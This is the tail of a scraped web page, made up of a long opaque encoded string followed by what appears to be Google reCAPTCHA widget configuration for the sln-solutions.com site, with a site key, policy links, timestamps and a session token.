7EbG2PCncKYCMKhcsOpBcOxTcKWwpovXATCry/Dq8K8MMK2w5jDlDTCkkc8w4/CtsONwoTCj8KpJCbCo8OTw7oeIjHChcK8DEhsbFfDt8KRZDk7RMKzf8K4Q8KNw7jCqcOhZcOBXMOUwrwOVE/CncOVwrvCkcOkw70hwrPCg2pCCsOJHxPDncO3Vi9Xw450wrtNCMOhw7Imw5twwqrCjlzDusKUc8KIw5B7wpB+wrTCiQQzw7jDhQDCg8Ovw4UrSHxxwqTDn0xGw75UZsK8wqDCk3FgwoTDnsKGHsO1DALCunfDtV9/w5tqwoZqUsOdb2J2wqrCkMOZwoLDocOcwqHDnsOnBcKjecKmwpbClsKCwo3Dk8KeMsOHwrUMwodOUMORw7LDqcOYw5/[base64]/DtMOlw6QNNTU/fcK3LQjCscO7OmHDtsK7F8OjeVLCgDkbe8KEw4fCgS/[base64]/[base64]/b2rDqD4hwrzDkcK6w4DCs8K7w4VaX2EWAR4VVxzCk8OQf3t5woLCoB/DmlFlw51Nw6IYwovCo8Opw794wqjCgcKXwp7CvRbDjSfDuRRAwoR9eU/CusOKw4TCjsKBw5zCn8OnTcO+d8Oaw5HDol7CkMKSw4BGwqzCnCRYw53DlsOhQBYww7/ConfDmVzDhcO5woXDvDwvwoYNwrDDmsOneMKPacKLayFGJiECQ8KbwpQHwqo/[base64]/DmcKBw7TCsDtAZcOrwovCt8K1ZxXDvsOFw7F0YsOwwp0jLcKwwpMeJMKzTUbDoMOvL8OLTwvDuUt3wo0Tb0HCqsK/[base64]/[base64]/CmcKlw44lwopow7DDvcKdC8KjXsKRfTLDtMOOw54zDwbCtMOOAi7DuDzDrDHCr2JTLGzDsjHCnmF9KBV/VcO5MsO2w6RdEVDCjllsCsKMcB98wotGw6vDk8KYLMOjwoHCpMOQwqBkw4h4ZsKUF0HCqsKeUMO5w4XDmirCisOiwqQnB8OzSTPCjcO0KF99FsKxw6/ChxjDpsOVGUASwp7DpHfCrsKMwqLDuMOzdAbDlMOxwo/CrG/CmUMCw6XDlMO4wo8Uw6g5w67Ci8KIwr7CrnnDmcKYwobDknlbwrY6w50Jw6vCqcKZbsOPwowyfcKIDMK8fAjDn8KJwqYqwqTCkBfCiWkMdhbDjRAXwr3ClAhlaDLClCXCt8OXGcKCwpIVZD3DmMKsaF4kw6/Cg8OJw5vCoMKjecOvwplxaETCqsKMbFYUw4/Crx/CpcK8w6jDo0zDhUHCrsKyDm9RLsKxw4IaDUDDo8K/w60DNGLDqMKRVcKODl0fHsKtVxk3EsK7S8KtEWsxW8K7w4nDq8KUNMKjbA8aw53DljsFwobCpC3DgMKHw4E2EG3Cp8KuQ8KYKcOJacKXKCpUw7Bsw4jCtz/DhcODE3DCqcKuwojDusKGKsK9UWMwEsKBw7PDuABhck4Nw5nDm8OqJMOBLVpnHsKswofDksKvw45Cw4rDjMKnFy/DuU5aIHEBRsOfw6BgwoPDuGrDl8KJCcOEbcOoRXZswoVDVxtoRExkwpwlw6TDocKjJMKPwq3DgFjCg8OXDcOMw4t1w6Qvw64EWWx+PwXDlHNKQcKww6ENLG/DgcKpdxxjw40vZ8OwPsOSZyMIw6UfLMO8w4bDgMK/bBLCjsKcVEE8w5MEfCB4fsKNwq7ConRnH8KCw7bCn8OGwpXDklPDlsK5w4fDpcKOZcOKwrnDoMOeBcKDwrTDp8OVw7U0fMOFwpw/w7/[base64]/[base64]/ChcKsf8KBbMKXw5bDicORw4nCjxXDpxkbLzrDlwFbBXzDpcO1w5orwrfDtcKiwrjDuSQCwrIOGlbDjwsDwqjCuGLDsWogwrLCs1jChR7CgMK3wr8gOcODaMKAwo/DpcOPL2Igw4/DksOhKRdIRsOyQyjDhDEiw4rDoWx8b8OIwqFRIQ3Dg3taw7PDvcOjwqwrwrFiwpXDu8OOwoBLAkrCtTl/wpFxw4fCj8OVa8Ksw5fDmMK0EDdww5kFEcKgHBzDtklsbFPCv8KNbG/DicKmw4TClzlxwobCgcO8w6VFw7XCgcKKw5/[base64]/QCNkwozDsQXDjMKNw7vCu8OBw6cYKMOZwpPCocKoUcOIwpckwpnDqMKQwprCkcKLDxodwpA2alLDglrCtmrCqhrDsATDm8OoXBIlw57ColTDumQxLS/CmcOjCcONwofCq8KfHMOMw6zDucOTw6hKNmM3UGwQGgEXw4HDqMKHw67CrXRxQwo0w5PDhAZWDsOoU0M/G8OqeA4qWiHDmsOSwqwXbm/DhjHChl/[base64]/w7XDvsO2ClQfVsKhw6lWEnUmwqMFBsK4csKiw4BoesKLBBE9VsOTYcKOw4bCtsO/w6sWRMKoPRnCssOzBjLCjMK+w7jCjmPDpsKjJFp3ScOew5bDlWQLwpvCosOGdsOkw51AJsKeSGvCk8K/wrvCqwfCuRo1woYAYUwOwo/CqxY6w6Juw6HCqsKNw4LDncOZPWMWwo5fwr5xP8KPelLCiyfCtB8Ew5vCosKCGMKKT3ZXwo8SwqTChk4/[base64]/[base64]/DvhHDrMO6w6zCnCsyDsOlwpPDk8OIDUUaVFJywrg6TMOWwrnCrH5UwrN9ZTcaw6Btw4LCpRUAfxNSw6gdecOYK8KuwrzDr8Kvw6lkw4/CkDXDucOZwrlHOMKTwqQpw4V8Dg9kw78QMsKdOjjCqsK+PsOVIcKvP8OqZcO7cjrDvsOqOsO7wqQwMSp1wqXCtnnCpTvDq8OqQT3DrmAqw7xUNsKtwpgQw4xCJ8KHPMOgByA8Kisgw7Ezw6LDuETDgUE7w6/CncOHTwM9cMOTw6PCjR8Aw5UbRMOUw7zCsMKuwqHCl2/Ctnt0WUY5V8KOXsOibsOSUsKtwq5mw51Ew7gTeMOgw4NNBMOpeHF3A8O/[base64]/w7rCjBYFw7BUcMKRwoE0w79Mw4HClRURwrtawqDCmU9TQcO+L8KETE7Ds05hD8OvwpVxwrPCrhdzw4Ncw6c7BcKEwpATw5TDn8KZw78YT2bCkHvCjsKoRmTCssO/[base64]/DiG5ZcHHCnsKPw7wLwqh0IhpgKMOvwpTDiDzDsMOsVMOQa8KyAcKhalXCosO0w77CpgcJw5fDjMKYwrLDnDRlwpDChcO/wrtSwpE/w6PDpkEZBF7CscOhQ8OJw7B7w7vDgiXCgHoyw4FYw6vChjzDgCpmS8OEB3HDh8K2KxHDnSgXJMKjwrHDssKjR8O3CjZrw6htf8K/w5DCpsOzwqTCn8K1dSYRwozDkidcA8Kww57CuAJsDifDjcKBwrMfw43DmnlTJcKywqDCiWbDpAlsw5PDhsOHw7zCocOxw7lKc8OkPHwNT8KBbWtNOD9bw5LCrwtTwrZVwqtxw4vDrSpiwrfCmTodwrRwwot/[base64]/DqwdAwrLCosKqwq3CuwjDisK5PibDv8KAwqnCmsOSbizCtF/DhGAXwq3DocKHDMKxa8KLw71XwrXDuMONwqpVw4/[base64]/CsEw6CsKmZ8OBw5/Ch8Ouw6fDqkvCosKaeU4Rw5jDonXChXnDuFTDqsKkwoUBw5fChMO1woFTZhBjMsOhUm8kwpDCjSEvcBdVHsO2f8OawoLDpwodwq/[base64]/CsMKAGEVAC8KFbS49wr/Ch8KHTUdVw5N1FXk2w51pFi/DgsKmwpc3EcOlw7DCjsOcAyjCj8O9w63DswzDg8O3w4cgw7wRLVPCt8K7PcONazrCssKaS2LClsO1wqN2TUc1w6Q9Hk53asOswpFUwqzCiMOqw5hcUjvCiUMBwo1Xw5oRw5QEw6MMw6TCosOzwoI9esKCDRnDjMKrwoJDwoTDgS/DmcOiw6J4NmlJw4XDmcKew7VwIBN7w7bCiXrCnsOzVcKHw6rDs15VwpNFw5sewqTCkcOmw7tGYXXDijDCsQrCm8KSXMKXwoUTw6vDpsOZOxjCt1jDnnTCl0DDpcK4bcOvb8KfLHrDisKYw6HCo8O/UcKsw7XDm8OmD8KSHcKkNMOMw51/[base64]/cMOGAsOVJsKrwptYw7lHw6ROwochw5ARUR4ARiQ8w7xJehzDhsOMwrd+wp/DuFXDpT/CgsOfw5XCmWvCisOkQ8OBw7sLwoTDhWUiAlY3YMKIaV05P8KHI8O/Wl/[base64]/[base64]/w4LCrMOBwrrDj8K4w7TCngvDo8KPw5E6w5RvwoFHBcOfDsKqwqFbcsK8w5TDnMKww7IrU0AsRFDCqG7CnGvCkUHCvn1XfcKWa8KNGMKga3AJw5kNe2DCtQ/[base64]/[base64]/DljkSwrrDqcKfw7/CrXPDn2nCgcOlwpklw4DDhGhrGcOSw7Igw4TCpivDngHClsOzw6nCiQ3CqcOkwpPDqHzDiMOpwoLCrcKLwqLCq1sHdsOvw64aw5HCu8OEYkvCosKTV3/CrR7DsR0KwpbDsh/CtlLDqMKSHG3CkMKXw4FGU8K+MiwbEQTCrVEbwoRzMAXDj2jCv8O3w4ULw4VOwrtJLcOGwpxLGcKLwpUEXhYYw4bDkMOLYMOndSI1wqF/QMKzwpZXOTBAw5fDgcOww7oLVk3CocOaAMO9w4rCsMKnw4HDuGbCgsK5HnTDlFDCmW7Dgh1NK8KtwqvChj7CpkpHQgLDuwk3w5TCv8OQIEBnw6xXwoprwoXDoMOKw68Iwr0vw7DDscKrOsKsesK1JMKpwozCosKow6YjVcOpeF1/w5jCt8Kuc186KUN8I2Bww6PCrHEdBRkmSGDDuRrCgg/Cu1s6woDDhj8sw6bCgXzCncOqwqsIfVI7JsKZel/Dk8Opw5UWWgTCjE4Cw7rDlsKLXcO7GRDDuQhPw5tHwoh9NMO/YcKJw4DCksOFw4YhJXgHVV7CiAvCvz7Dq8OqwoYKTsK4wp7DlHYyY1bDv0LCmsOCw7/[base64]/wq5Gf8O4Wg3DnsOoJ8KGw5pIw6MSHF/DksOYSsKgbXXCpcKswooOwpBWw6/[base64]/CpMOICsOqMcOQNMKCfsK3KE5/cwYCQ2nCrMODw5DCtSBPwrF8wpfDmsO6b8KbwoHCt3YZwr8mDF/DpRXDrj4Zw4o1FWPDpQAEwpNywqFhKsKCfV1rw68tRcOTNkcXwqhqw6rCshIUw6Fww6JFw6/DuB59JRFsJsKKSsKRFMK0YUkMQcOBwobCsMOhw7w6CMOnY8Kbw5DCqMOxdMOTw47Dl0J6HMOGXGo0A8K6wopyb1PDvcKkwoVNTmwRwqRPc8KCw5FCOMOsw7zDoyYORXU4w7QRwqsDGTQ5eMO0XsKQeRvDv8Oew5LCpR1NXcKdcANPw4nCnsKxMsO/RcKFwoctwonCtAI9wqI4aEzDpWEfw6B3IWfCucO7VBhGSmDDoMO+SijCqCvDgz0nAS51w7zDsG/DrTFxwoPChzcOwr86wq0eAsOmw7NnLXDCusKhw50lXCIvEMKqw57DmkgabTjDlAvCo8KawqBpw6fCuzTDkMOsCMOiwoHCp8OKw59yw4ZYw5vDosOKwrBJwrtawqPCqsOZYsOtZsK1EngSMsO+w7/CnMO4D8Kdw7XCp13DssKabAXDhcO7EDdtwrt7XMO8RMOOJcOiOcKTwq/[base64]/Cu1t3f8KWw6FUPQEmwoR0QgvCvCs6UMKSwrDCnydxwonCvDfCgMKDwpTDmC3DocKHYcKIw5PCmxPDj8KEwoLCth/CtAMaw405wpkuY2bCm8Kkwr7DisOhdcKBPBHDg8KLfhwSwocYSA3CjBnCm2xLT8O3aVTDnGHCtsKVwo7CnMKbKjViwpfCrMKAwrxGwr04wqzDrkvCsMOmw6A6w4NJw5c3w4RKFMOsSk3DuMOjwo7Dq8OHJcOdw6XDoGkUdcOmd1HDhHxhX8KmJsO/[base64]/wotIw5bCnsKCw7xnw4fDsMOzwpkNYcOPJ8OBeMOMMGBqVirClMOHcMKywo3DqMKZw5PCgllswoPClW4yDH/CtC7ChVPCu8OZBzXCiMKOES4ew6TCicKzwplvVMKrw7wqw50JwqMxDnxidcOxwq1Xwp/Dml7DpcKXJgHCpT3Dm8KWwp1JU2RBGT/[base64]/DuTDCssKTw5oTw7Vuw48bUll6PsKVJAfCtMKFacOvY20JQTnDvnRCwpvDrURTLMKuw51hw6J0w4Mqwq8aeURkMsO7TMOsw6d+wqZNw7/[base64]/Cq8OIw459aMK5w7DCnsKDwq/CgTYZw5FgegR4RE4Qw5BtwqZow5V9ZsKqCMOEw5/DrVpeOcOiw63DrsOUN3dWw4XCuXDDrGbDvQbDpMOPdgoHFcOdV8OLw6Rkw77CoVDCoMO5w5LCtMO7w5ICU0ldV8OrQSbDl8OHCzktw7c3woXDt8O7w6TCt8OXwrPCkhtcwr7CmsKTwpwFwr/DqFZIwqHCu8KOw45Cw4gJIcKzQMO4w7PDomhCbxYlwrjDvMKzwrbCsnPDhg/CpXDCt3XCtivDglclwr8OWDnClsKGw5nCjMO+wpp9QSjCkMKZw4rDh2x5H8Khw4TClD9YwoxWBmMvwoIHJWvDiiE0w7UWDm98wobDh0Ezwq9dNsKxbxLDhn3CnMKOw5fDvcKpTsKewpMVwr7Cu8Krwpd5FsOxwr/Co8K6GsK0WQbDk8OKIRLDmFdqa8KOwpzDh8ONScKXNcOCwp3Cnl/DjT/DhDzCpS7Cs8OeAjQDw69ww5XCv8K0ekvCuSPCjwVzw4XCrMKjb8KfwrsDwqBOwpDChsKPCsKqLh/[base64]/DlcKxw5DDljZLw5XDhR5fD8Ofw6PCsxvDnitLwpXDjGwtwoXDgsKxXcOTMcKgw7/CjAVZcAvDumRxwpJoclzDm00Lw7LDlMO/e081w51Owqxnw7gcw5oYc8OjVsKbw7Bjw6cwHErDjnl9KMO7wrLCmAh+wqBswonDssO2LsKlMcOQWWAywqVnwpfCvcOQI8KAKGooA8OoBhPDmWHDjz/DgMKeZsO5w4MPPMKLw6HCq25Dwr3CrMOnNcO8wr7DplbDulpxw70+wocXw6BjwpkzwqJrWMOkFcKLwqDDuMK6BcKNaWLDjU01AcOIwpXDlcKiw45WTsOoJ8OuwpDCt8ONLGF/wojCs0jCg8OZPsOow5bCghTCq2x9ScOhSX5gPMOCw7R4w7sfworCnsOmNnZqw6nCnTDDg8K+dGZvw7XCqCXCisOewrjDrWrChwQ1B0/DhA8DDcKuw7/ClhLDrMOsGSfCtxtDDmJle8O5aGLCo8OlwrBsw5gnw6UPPcKkwr/[base64]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[base64]/ClsOuDsKcwqnCvDXCpDrCkAbChcK/DRkNwqlXZUYdwrLDnk4GPifCvMKDN8KnEVXDsMO0TsOrdMKWR0HDsBXClMOhe3cGfMKUT8KOwq7CtU/DkncBwprDkMOeW8Odw7jCmx3DtcKTw6TDiMK8DcO3wqXDkzFnw4hyAMKDw4fDnXlGb1XDqgJRw5vCmsKmWsOFw5DDhMK4OsKRw5ZTTMOKQMK7OcK1Okocw4x6wq1CwptPwr/DuklQwpBhUn3CmHhswoDDhsOkCAwDT1N5VR7Dj8Oiwr3DkBtaw4tnKDpzPH5cwpUBSkQOEUEWFnvCmiplw5XCty/CgMKPw4LDv086PWskwqTDnGHCqMOTw5JGw5phw4vDjsKGwrMEVQ/Cv8KAwqQdwrZRwr/CvcKSw4zDnHFldSZYw5NaElIOUS3Dg8KawrZpY1RIfnkYwqPCj0jDhGLDmDjCtSHDq8KXXzQNw6jDpwJAwqPCuMOhCXHDp8OVbsOgw4hnV8Kqw61FKy3DtXjDknHDlmRpw7dRw4g/U8KJw4IVwrcABzB+w43ChjbChn05w6N7VCjCnsK3TjAHwpUKacONQcK/w4fCqsKYImM/woJbwp97D8OXw7BuP8Kjw4cMbMKlw44aVMKTwoV4WcKwAcKBWMKoG8OVb8ODBXLCscK2w44WwrfDhDjDl0HDg8O7w5I1e0lyNH/CvMKXw5zDqDrDlcK/[base64]/DpmLCjMK2w4TDqktWw4fCpMOOMQFpwp0xw6VePhHDu3xjMcOAwotpwp/DpUhwwo1bSsOyT8KvwqPCgMKfwr3CmnIswrBJwqrCgMOsw4HDqGDDhsK7K8Krwr7CgxVNOX47EAfDlMKGwol2w6VFwog+YsOcZsO1wrjDmADDiFoLw5oIN23Dm8OXwpgGaBlxBcKjw4geQ8KCE0RJw5FBwqF/NX7CpsKQw5LDqsOUJwAHw5zDi8KFw4/DqVfDijfDp23DpsKQw4Zew5tnwrLDmUrDnW4fwpF0cRDCjMOoJEHDj8O2EBHCocKXS8K4ck/CrMKQw4DDmXcUI8Onw7vCugA0wodtwqXDgAkkw4Q1FB53dMOHwrZcw5Aiw5o2DQR8w6AvwpxNSn8QPsOUw6/Dlk4fw4BceSgNSlfDg8K1wrxMPcKAIsOtC8KCFcKkwrbDlCwxw7zDgsKTDsKBwrJFLMKnDBJaAHFUwoZ3wqEeFMOCLH/DvSBWd8OtwrTDhsK9w6EgB1vDg8OaZXdnccKLwqvCtsKpw6TDgMOrwoXDucOZw4bClUgwdMK3wpQ+fCMSw4fDhQDDpsOCwo3DvMOjFcORwqPCq8KNwqTCrQFCwq0xacO3wo9BwrZPw7rDqcOgGmfCpHjCuCh7wrQID8OPwrvDvsKQJsO9w7XCssKPw7VDMnfDl8Kgwr/CrMORJXXDrUFvwqLDljQ+w7vDknDCpHdmZldDZsO4BnVcRWTCsmjCkMOowo7ChsKFV2HDkRLCtkwGDDLDiMO+wqoGw518w61/wrZyMwPCmmLDgcKBWsOTO8K7YD0mwp/Cr3YRw4jCqF/CiMO4ZcK3SxbCiMOOwpDDkMK6w5QPwpLCi8OPwrrDqU9gwrVvDnTDi8K3w5nCsMKeK1cGOAIxwrkhPsKewoJELcO5wrLDtMK4wpLCncK3wp9vw4HDvcK6w4Z8wqhSwqzCqBMqdcK/YgtIw7/[base64]/CpcKbMcOjdjvDv8OOLGpWO14GUMOHJnAvw44jDcOww6TDk3ZTE3bCvynCkxAEd8KXwqd1P3U/VzPCs8Kkw5oaIsKGU8OaS0cWw4xyw67CgjzDvcKyw6XDtcKhwoLDvSwXwpjCp20Pw57Dn8KXHsOXw4vCk8OFJkTDiMKCVcKUG8KDw5ZmLMOic2PDi8KtIwfDrMOCwoLDicOeCcKGw5fDtF/CgcOOZ8KiwqIICCDDmMO9E8OiwrBwwrBow607OMKyUCtYwrh6w5MqO8KQw6fDv1EqfcO2RAZhwrPDsMOYw509w4klwqYRwrTDqcKHbcOlDcOhwoQrwrjCkF7CusOdHEhMQMOHO8KYS3l4fk/CpcOKccKMw6J+EsK+wqN+wrAKwpFwZMKOw7rDoMO2wrMWDcKKesO6VhrDmsK4wrzDncKHwp/CoU1FGsKfw6DCrH8Zw5DDo8OTJ8Kww6jCvMOtRHdFw7zCjzgTwojCssKtXFUIUMK5ajrDpMO4wrXDjBtGHMKLEjzDk8K6aRsIGcO6I09Gw6zCgUdTw4FwFG/CiMK8wpbDhcKew67DscOeL8KKw6HCjMOJR8KLw7/DtMKgwrTDrFkdHMO7wpbDm8OPw7l/[base64]/[base64]/wqALwqHCqBdcA8Oxw5fCkSxawo7ChsOHPidAw7xUwo3CvMKgwrc8PcO9woocw7nCs8OuM8ODO8Otw71OGD7Ch8Oew6lKG0/Dj0/CpwsAw6TClxU6w5TCkMKwaMODKGAUwpzDv8OwJxLDocO4EkjDjFDDtxLDgwsTccOdMcKOQsO/w6lrw6wgwrnChcK3wo/CvijCq8Olwrgaw5/DpHfDoX53bwtzEhTCtcKjwrxfAcKkwr8KwqYnwo5Yd8Klw5nDgcOhVGkvO8OjwqRfw57Cow5ALMOFdHnCkcOVHcKAWcOww7lhw45sXMO7G8KXDcOMw53DrsKWw4rCnMOIHy/CqsOAw4o9w5jDoQ1cwqdcwqjDpzkqwovCu0Jfwr7DqcKPFS0/FcKJw6gzM23Dln/DpMKrwodgwq/DqVHDgMK7w74vaic/wpgaw4TCnsK2XcKEwqfDqsKywqwXw5nCn8O6wrk/AcKYwpcJw6DCmAUJMwc1w5DDnHMGw7HCicOnGMOIwohPPMOUdMK/w4gBwqTDo8OhwqzDhQfDmCPDrDbDsl7CmsOJdUbDrMOYw7E2enfDoAvChk7DoRzDoSU5wp3ClsK+HF40wpMOwoXDjMOBwrclDcKFf8Kcw4YUwqtoQMK2w4/[base64]/QHrCvBTClsONc8OFwojDln8AMsOPOsKewowMwqXDuk7Coz0Hw7bDp8KuDcOrAMOBwodqw6ZsX8OABQ4Bw5QlKC7DmsK4w5lxAsO/wrrChEYGCsOBwqvDtMOdwqXCmUkQZcOMAcOdw7VhDApNwoAbwqbDtcO1wqsISX7CoR/Dv8ObwpB1wqQBwpTCkhoLNsO3c0h1wprDignDqMO9wrURwqDCosOuellzT8OqwrjDlcKvEMOKw7lcw6YnwoNNK8OKw7DCgMOIw5PCscOvwqMNLcOhKX/DiSpCwocUw5wVG8KaIgprPDHDr8KnaxEIO099w7MzwrjCgWTCvnBCw7EnN8O8HMOhwqVkZcOnPX0xwpTCgcKVVsO5w7/[base64]/Ck37CqsKhYC/DiQ/Cm0gXd3rDoQ0IBcKDPcOAHn7ChFrDvsK/wpZwwrMVWBHCuMKxw68GAnvChSHDt29gYMO/w53DqDlAw7/CtMONO1A/w47CvMO9U1DComJXw6Rec8KXeMK2w6TDo3DDrcKGwrXCo8Kywpxzb8OPwpbClDY2w57DvcOefDbCuEg0BwDCr13DtcOaw75rKGbDpW7DrMOYwoEbwp/DmnPDjSYawqXCjwjCoMOhA3c3HmjCvTnDuMO5wrnCj8OtbWrCo3zDh8OiFMOrw4bCmz4Ww48OGMKTbgwuasOgw4sFwqjDgX5EVcKLAwx3w4bDvsK6wrzDtMKuwrvCpcKFw5sTP8KiwqViwrrCpcKpGV4Ow4HDtMOHwqTCpcK0c8KIw7AxO1B5w4ASwqRUO2t/w6wBCsKMwr4vGRzDoF8mS3vCicKnw6PDqMOXw69fHFDCujjCljzDlcOTKTbClQHCvMK/w4ZEwrHCj8KrWMKfwokJFgk+wq/DmsKDZjJpPMKeUcODPULCu8OxwrNdMsOZNjACw7TCg8OubcOHw4DDnW3Co1g0ZiglcnLCjsKdwq/[base64]/Dq8Ozwq7Dk8OdRgXDrHPDkMOCwrkmbwvCr8Ovw7TCmsKfXMKNw5l9FVHDvCALKUjCm8KdOkHDhWbDl1kHw6BDByHCpnsLw4bDmlI3wozCsMOhw5/[base64]/DusOOw77CowF3wp/CuwzCssK+aMKGwoHCiwlNw5ZjOsOgw4BKJW3ChktdV8ORwoXDhcOZw5zCsl93wqYmADTDpxTDqGHDmcOKeRYyw7rDsMOhw6DDocKowqjCj8OoGTPCm8KLw7vCr3VWwqDCoW/CjMOOXcKTw6HCh8KyXRHDrWHCnMK/KMKQwobCv3low6TCrsOawr17HMKCRUHCsMKJfF50w6LCqRlDX8Ozwp9aQMKPwqALwo4Tw5QCwrYKd8KiwrjDnMKQwrrDmsKIEkbDiEDDqE7Dmzdhwq3Cnwt4ZcOOw7lnY8K4N3w/RhQREsK4wqrDocK6w5zCl8KDTcO9M18xLcKoYXMfwrfDrMOJw5/CssO4w69Dw5JHLsODwpvDoAHDrkkdw7hww6Vnw7jDpGMPHG9wwoBfw7fCoMKZakA5eMO+w4UMI3J/wo1fw58oK0wnwpjCigHDtkVPDcKbSy7CtcOiL3VyNhjCs8OUwrzCoAEES8OXw7HChyZcJXLDqxTDpXEiwp1LfcKfw7HCq8KmGmUqw6/CsQDCrAd7wp0Hw6DCunoyexsQwpbDg8KpJ8KgAmTClVjDq8O7wr7DukEYUsKyZCnDvA/[base64]/w78NM2vCuQ7DsMObNcKeYQkhf8KiSMOwMm3Csh/CvMKrczDDqsKBwojCiCRNeMOMbcOxw4Q9Y8Oyw5vCnBF1w6LCncOOeh/DrBTCpcKjw5fDkhzDqmYiE8K6EznDgVDCisOQw70qPMKcST1iHcO4w6rClzHDisKHBcOUw5nDrMKkwoUrfmrCsWTDkT4Gw4ZxwqnDlsOkw43CmcKrwpLDhB1vXsKWQ0smSH7DoD4EwprDoHPCjE3CmMK6woRfw4MaFMK5Y8OUZ8Kiw7dhZxPDnsKaw7JURsOdaB/CscOrw7rDvsOydC3CuSdcT8Klw6XCu17CoXfDmxrCr8KNPsO/w5t+A8OvdxEqasOHw67DvMKBwplxdVLDlMOxw7vCjGDDlBvDjVk4McO5S8OAw5DDpsOJwoLDhQDDt8KaXcO6D1/CpsKswohWZHHDngbDmMKMbhIqw71Tw6Vfw4pNw6zCm8OnfsOvwrDDp8OyUBkGwqAmw6YibMOLDC9rwo9PwrLCtsOIWCRQKsORwpHCuMOGwonCjEt6JMOiDcOcV0U6C1XChmkJwq7DlsOxwr/Dn8KHw4LDg8Orwpo2wpPDtTUvwqc6KhZVT8KAw4rDgwfCjQjCszduw63CjsOIMkXCpRRYdFPClBHCuEwLwpxvw53Ds8KQw4DDsFjDt8KOw6/Ch8Orw5pMMcO7I8O8HB9aMVoqesK8w4dcwoBmwpguw4Etw4lFw5k3w7/DvsKEGzNmw49vbyTDosKFXcKqw5DCq8KaHcO/[base64]\x22],null,[\x22conf\x22,null,\x226Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sln-solutions.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228wMXRiNMeyOWaV1c2GUZezC03+hW+Bxc2FdiRtU46Co\\u003d\x22,0,0,null,1,1769004848338,0,0,[161,175],null,[157,172,112,48],\x22RC-1z3WsODY6iQN5g\x22,null,null,null,null,null,\x220dAFcWeA68Ub0ZDchBpcpayCXVJzt27mBR_PUJjDudz3AmMgVLV4JtenmEqrWhDB1DpFerAojlbEGxqKPOeTa2lqXNpkBzifbbhQ\x22,1769087648295]");
    </script></body></html>